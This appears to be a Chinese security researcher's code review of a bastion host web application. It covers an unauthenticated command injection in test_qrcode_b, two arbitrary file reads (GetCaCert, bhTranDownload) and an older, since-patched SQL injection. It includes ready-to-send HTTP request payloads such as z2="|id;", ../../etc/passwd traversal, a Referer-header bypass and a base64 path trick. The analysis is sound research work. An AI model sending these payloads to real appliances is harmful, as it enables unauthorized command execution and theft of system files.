
去年12月中旬爆出来了 RCE 的漏洞,当时简单看了下,交了几个 edusrc 就过去了,公网上现在应该都修复完了,现在有时间了看看代码

1.user_add.py 中的 repeat_get_usb_status 未授权 SQL 注入漏洞
@user_add.route('/repeat_get_usb_status',methods=['GET','POST'])
def repeat_get_usb_status():
session = request.form.get('a0')
sesstime = request.form.get('z1')
...
try:
sql = "select \"Status\" from private.\"USBKeyResult\" where \"SessTime\" = '%s';" %(MySQLdb.escape_string(sesstime));
curs.execute(sql)
...
这个漏洞很早了,两三年前的吧,上面的是修复过的代码,可以看到 sql 在拼接的时候用 MySQLdb.escape_string() 处理了,之前是直接拼接的
大致扫了下,其他地方的 sql 语句拼接前基本上都有强制类型转换和 MySQLdb.escape_string() 处理,应该是没有 SQL 注入了?
2.get_qrcode.py 中的 test_qrcode_b 未授权 RCE 漏洞
@get_qrcode.route('/test_qrcode_b',methods=['GET', 'POST'])
def test_qrcode_b():
totp_v = request.form.get('z1')
secret = request.form.get('z2')
user_account = request.form.get('z3')
if checkaccountForLogin(user_account) == False:
return '{\"Result\":false,\"secret\":\"\","img":""}'
user_account = GetuCode(user_account).lower();
cmd = 'java -jar -Djava.awt.headless=true /flash/system/appr/botp_auth.jar 1 "' +secret+ '" "' +totp_v+ '"'
r = os.popen(cmd)
text = r.read()
r.close()
if text == "true":
try:
with pyodbc.connect(StrSqlConn('BH_CONFIG')) as conn,conn.cursor() as curs:
sql = "UPDATE public.\"User\" SET \"SecretKey1\"=\'%s\' WHERE \"UserCode\"='%s'" % (MySQLdb.escape_string(str(secret)),MySQLdb.escape_string(user_account))
curs.execute(sql)
except pyodbc.Error,e:
return "{\"Result\":false,\"ErrMsg\":\"系统异常: %s(%d)\"}" % (ErrorEncode(e.args[1]),sys._getframe().f_lineno)
return text
totp_v 和 secret 接收用户输入的参数并直接拼接到 cmd 中,然后 os.popen() 执行
所以网上流传的 POC 是在 z2 上实现命令注入
POST /bhost/test_qrcode_b HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Accept-Encoding: gzip, deflate, br
Accept: gzip
Connection: close
Referer:
Content-Type: application/x-www-form-urlencoded
z1=1&z2="|id;"&z3=bhost
但其实 z1 和 z2 都是一样的

至于 z3,符合 checkaccountForLogin 即可
#账号 邮箱 手机
def checkaccountForLogin(account):
p = re.compile(u'^[\w#\.\-\u4E00-\u9FA5@_]+$')
if p.match(account):
return True
else:
return False
同时注意 Referer 头,如果不加,就会返回 403 FORBIDDEN,找了下应该是在 login.py 的 request_check()
@app.before_request
def request_check():
...
###获取 HTTP_REFERER
refer_url_tmp = request.referrer;
if refer_url_tmp == None:
if path_url == '/index':
return render_template('err404.html',jump='/'),403
else:
return render_template('err403.html'),403
sys.exit();
else:
refer_url = refer_url_tmp.split("/")[2].split(':')[0];
...
往上翻了翻,发现除了 test_qrcode_b 外,还有一个地方也调了 os.popen(),但是被 checkaccountForLogin 限制死了,没办法利用
def create_qrcode1(username):
cmd = 'java -jar -Djava.awt.headless=true /flash/system/appr/botp_auth.jar 0 "' +username+ '"'
r = os.popen(cmd)
text = r.read()
r.close()
return text
@get_qrcode.route('/get_qrcode_img_b',methods=['GET', 'POST'])
def get_qrcode_img_b():
user_account = request.form.get('z1')
if checkaccountForLogin(user_account) == False:
return '{\"Result\":false,\"secret\":\"\","img":""}'
user_account = GetuCode(user_account).lower();
#valid_codes =get_totp_token(secret)
secret = create_qrcode1(user_account)
return '{\"Result\":true, "secret":"' +secret.split('\n')[0]+ '", "img":"/manage/images/botp_code.jpg"}'
3.login.py 中的 GetCaCert 未授权任意文件读取漏洞
@app.route("/GetCaCert", methods=['GET', 'POST'])
def GetCaCert():
headers = str(request.headers) ;
debug(headers)
'''
if str(headers).find('Name')< 0:
return '',400;
Name = headers.split('Name')[1].split()[1];
'''
if headers.find("a1") < 0:
Name = request.args.get('a1')
else:
Name = headers.split('a1',0)[1].split()[1];
try:
if os.path.exists('/usr/etc/'+Name):
fp = open('/usr/etc/'+Name,'r');
a = base64.b64encode(fp.read());
return a,200
else:
return '',400
except pyodbc.Error,e:
return '',400
这个也很容易发现,Name 接收了传递进来的 a1,然后直接拼接进 open(),再以 base64 编码的形式返回
GET /bhost/GetCaCert?a1=../../../../../etc/passwd HTTP/1.1
Host:
User-Agent: Go-http-client/1.1
Accept-Encoding: gzip, deflate, br
Accept: gzip
Connection: close
Referer:

4.tran.py 中的 bhTranDownload 未授权任意文件读取
这个应该也是老的,参考了《Logbase思迪福堡垒机漏洞分析》,因为我手上的源码已经修复这个地方了
@tran.route("/bhTranDownload", methods=['GET', 'POST'])
def bhTranDownload():
headers = str(request.headers) ;
##解析头文件
try:
ret,Filename,Session,Path,Method,Offset,Content_Length,sesstimet = parseHeader(headers);
if ret < 0:
return' -1';
except Exception,e:
return '-1';
Path = base64.b64decode(Path);
try:
Filename_tmp = base64.b64decode(base64.b64decode(Filename));
FilePath = Path + '/' + Filename_tmp;
if os.path.exists(FilePath) == False:
Filename = base64.b64decode(Filename)
else:
Filename = Filename_tmp
except:
Filename = base64.b64decode(Filename)
if check_path(Path) == False and Filename !='cf_tnsora':
return '-1',403;
if Path.find("/software") >=0 or Method =='GetSize' or Filename =='cf_tnsora': ###系统自动升级 没有session
pass
else:
client_ip = GetClientIp(request);
(error,userCode,mac,lock) = SessionCheck(Session,client_ip);
请求头里需要包含 Filename,Session,Path,Offset,Content_Length,sesstimet 这些字段,同时只要注意满足 if 的第一个条件,不进入 else 的验证就可以未授权读了
def check_path(path):
for one in list_path:
if path.find(one) >=0:
return True
return False
list_path = ['/usr/storage/.system/upload','/usr/storage/.system/replay','/usr/storage/.system/software','/usr/storage/.system/update','/usr/storage/.system/config/backup','/usr/storage/.system/dwload','/usr/storage/.system/passwd','/usr/storage/.system/backup','/usr/storage/.system/transf','/usr/ssl/certs','/usr/storage/.system/archive']
根据代码,将 Path 的值固定为 base64.b64encode(''/usr/storage/.system/software') 就可以
最后的文件读取依靠 Path 和 Filename 完成,Filename 目录回溯一下,同理经过 base64 编码就可以
if Filename.find('./') >=0 or Filename.find('../') >=0 :
return '-1',403;
FilePath = Path + '/' + Filename;
##判断文件是否存在
if os.path.exists(FilePath) == False:
return '-1';
if Method == "": ## 下载
##每次读取文件的 8k 8 * 1024
try:
with open(FilePath, 'rb') as fp:
fp.seek(int(Offset));
data = fp.read(MAX_SIZE);
return data;
except Exception,e:
return '-1';
修复后的代码里,在 FilePath 拼接赋值前多了个过滤检查代码,寄了
上面的洞都是未授权的,也就是代码中不包含(执行) SessionCheck(),但是这个函数全局搜索也没找到在哪😓 (°ー°〃)









